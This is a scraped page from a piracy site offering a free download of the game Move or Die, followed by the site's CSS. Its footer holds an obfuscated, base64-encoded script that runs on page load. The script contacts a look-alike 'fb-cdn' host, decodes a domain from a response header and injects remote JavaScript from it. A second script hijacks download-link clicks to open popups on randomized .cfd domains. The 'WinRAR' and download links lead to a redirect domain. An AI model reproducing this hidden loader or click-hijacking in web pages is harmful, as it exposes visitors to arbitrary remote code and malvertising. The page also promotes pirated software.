<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Move or Die Build 13997158</p>
<p><strong>Size :</strong> 518.71 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Move or Die</p>
<p><strong>Genre :</strong> Action, Indie</p>
<p><strong>Developer :</strong> Those Awesome Guys</p>
<p><strong>Publisher :</strong> Those Awesome Guys</p>
<p><strong>Store:</strong> <a href="http://store.steampowered.com/app/323850/Move_or_Die/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 21 Jan, 2016</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Move_or_Die_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256659999/movie_max.webm?t=1498652224" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p><strong>Move or Die</strong><br />
 is the frenzied and unpredictable 4-player party game where the rules change every 20 seconds. With only ONE constant:<br />
<strong>If you don’t move, you DIE</strong><br />
.<br />
Whether on the couch with friends or playing online with people from around the world, join the mayhem at any given time and put a bit of BOOM in your everyday life<br />
Play as one of several outrageous characters on the couch with friends, online against people from around the world, or battle devious bots offline.<br />
Choose from a 35+ and always increasing roster of original game modes like Jump Shot, Chainsaw Backstab, Rocket Run and more!<br />
Need more chaos? Activate special game-changing modifiers that keep things fresh by bending the rules even further.<br />
Acquire unique skins for your character and unlock new game modes as you smash your online opponents.</p>
<p><strong>Daily Contributions &#8211; A community-wide challenge!</strong><br />
 Check in every day to pitch in towards a global community goal that unlocks  special and exclusive items for all contributors!</p>
<p><strong>FREE Content Updates:</strong><br />
 New content, including game modes, characters and new features are added on a regular basis to keep Move or Die’s friendship-ruining-meter high. Always for free, forever and ever.</p>
<p><strong>Blessed by the MODs:</strong><br />
 Build and share your own characters, game modes, mechanics, levels, soundtracks and more. Includes Steam Workshop support, as well as a super user-friendly level editor.</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Move or Die Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: 10</p>
<p>Processor: If it&#8217;s a laptop with no dedicated GPU, CPU should be less than 3 years old.</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Dedicated GPU recommended</p>
<p>Network: Broadband Internet connection</p>
<p>Storage: 700 MB available space</p>
<p>Additional Notes: Potential FPS drops on AMD</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Move or Die Download Free</h3>
<p>1. Download The Game.<br />
2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />
3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Move or Die Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Move or Die Build 13997158 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/awhv" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-move-or-die-build-13997158/&amp;t=Download Move or Die Build 13997158" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-move-or-die-build-13997158/&amp;t=Download Move or Die Build 13997158" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Move or Die Build 13997158 -- https://mrpcgamer.net/download-move-or-die-build-13997158/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Move or Die Build 13997158 -- https://mrpcgamer.net/download-move-or-die-build-13997158/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-move-or-die-build-13997158/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-move-or-die-build-13997158/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-move-or-die-build-13997158/&amp;title=Download Move or Die Build 13997158" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-move-or-die-build-13997158/&amp;title=Download Move or Die Build 13997158" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Move or Die Build 13997158";
        var disqus_url = "https://mrpcgamer.net/download-move-or-die-build-13997158/";
        var disqus_identifier = "mrpcgamer-293716";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download GearBlocks Build 13341593Download Dungeonmans Build 14002231Download Zortch Build 13913433Download Horizon Forbidden West Complete Edition v1.2.48.0-P2PDownload SENGOKU-GOG										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-gearblocks-build-13341593/" style="height: 100%;width: 100%;" title="Download GearBlocks Build 13341593">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/11/GearBlocks_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-gearblocks-build-13341593/" title="Download GearBlocks Build 13341593">
															Download GearBlocks Build 13341593														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-dungeonmans-build-14002231/" style="height: 100%;width: 100%;" title="Download Dungeonmans Build 14002231">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/05/Dungeonmans_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-dungeonmans-build-14002231/" title="Download Dungeonmans Build 14002231">
															Download Dungeonmans Build 14002231														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-zortch-build-13913433/" style="height: 100%;width: 100%;" title="Download Zortch Build 13913433">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/06/Zortch_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-zortch-build-13913433/" title="Download Zortch Build 13913433">
															Download Zortch Build 13913433														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-horizon-forbidden-west-complete-edition-v1-2-48-0-p2p/" style="height: 100%;width: 100%;" title="Download Horizon Forbidden West Complete Edition v1.2.48.0-P2P">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/03/Horizon_Forbidden_West__Complete_Edition_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-horizon-forbidden-west-complete-edition-v1-2-48-0-p2p/" title="Download Horizon Forbidden West Complete Edition v1.2.48.0-P2P">
															Download Horizon Forbidden West Complete Edition v1.2.48.0-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-sengoku-gog/" style="height: 100%;width: 100%;" title="Download SENGOKU-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/SENGOKU_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-sengoku-gog/" title="Download SENGOKU-GOG">
															Download SENGOKU-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-super-spy-gog/" style="height: 100%;width: 100%;" title="Download THE SUPER SPY-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/THE_SUPER_SPY_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-super-spy-gog/" title="Download THE SUPER SPY-GOG">
															Download THE SUPER SPY-GOG														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "e583f5a856", post_id : 293716 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css
body_size: 597
content:
	.breadcrumbs {
		font-size: 11px;
		margin-bottom: 10px;
		padding: 0 8px;
		border: 1px solid #121212;
		background: #1b1b1b;
	}

	h1.post-title.entry-title {
		font-size: 35px;
	}

	#post-info {
		display: block;
		text-align: center;
		font-size: small;
		margin-bottom: 15px;
		color: #fff;
		width: fit-content;
		margin: 20px auto;
		overflow:hidden;
	}

	#post-info i {
		margin-right: 5px;
	}	

	#post-info>div:hover {
		background: #121212;
	}

	#post-info>div {
		background: #2b2b2b;
		color: #fff!important;
		padding: 3px 10px;
		display: inline-block;
		float: left;
		font-size: 12px;
		line-height: initial;
	}

	#post-info i {
		color: #01addb
	}

	#rep a,
	#rep i {
		color: rgba(252, 1, 42, .8) !important;
	}

	.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

	.labelatas {
		position: absolute;
		left: 5px;
		bottom: 5px
	}

	.labelatas a {
		float: left;
		display: block;
		padding: 2px 6px;
		background-color: #ebebeb;
		margin-right: 2px;
		border: 1px solid #ddd
	}

	ul#social-ikonzs li {
		float: left;
		position: relative;
		list-style: none
	}

	#social-ikonzs a {
		width: 19px;
		height: 20px;
		display: block;
		margin: 0 3px;
		background-image: url(http://3.bp.blogspot.com/-GnsWJY-Hblo/UIbck16A3BI/AAAAAAAAGJM/qdog-XGwwQE/h20/sprite+images.png);
		background-position: 0 0;
		background-repeat: no-repeat
	}

	ul#social-ikonzs li.facebook a {
		background-position: -19px 0
	}

	ul#social-ikonzs li.twitter a {
		background-position: -116px 0
	}

	ul#social-ikonzs li.google a {
		background-position: -39px 0
	}

	ul#social-ikonzs li.stumbleupon a {
		background-position: -97px 0
	}

	ul#social-ikonzs li.digg a {
		background-position: 0 0
	}

	ul#social-ikonzs li.delicious a {
		background-position: -136px 0
	}

	ul#social-ikonzs li.linkedin a {
		background-position: -58px 0
	}

	ul#social-ikonzs li.reddit a {
		background-position: -78px 0
	}

	ul#social-ikonzs li.technorati a {
		background-position: -155px 0
	}

	#social-ikonzs strong {
		display: block;
		width: auto;
		padding: 4px 7px;
		position: absolute;
		background-color: #ffa221;
		color: #fff;
		right: 200%;
		bottom: 40px;
		transition: all .3s ease 0;
		opacity: 0;
		visibility: hidden
	}

	#social-ikonzs li:hover strong {
		right: 20%;
		opacity: 1;
		visibility: visible
	}

	.ikonz-social {
		height: 32px;
		position: absolute;
		bottom: 0;
		right: 0
	}

	.ikonz-social span {
		float: right;
		text-transform: uppercase;
		padding: 5px 5px 2px;
		background: #ffa221;
		margin-left: 5px;
		color: #fff;
		font: 150% droidkufi-regular, sans-serif
	}

	ul#social-ikonzs {
		float: left;
		margin: 7px 0 0;
		padding: 0
	}

	article.post.hentry img {
		height: inherit;
		max-width: 100%;
		margin: auto;
	}

	ul#relpost_img_sum {
		padding: 0;
		display: grid;
		grid-template-columns: auto auto;
		column-gap: 10px;
		row-gap: 10px;
	}

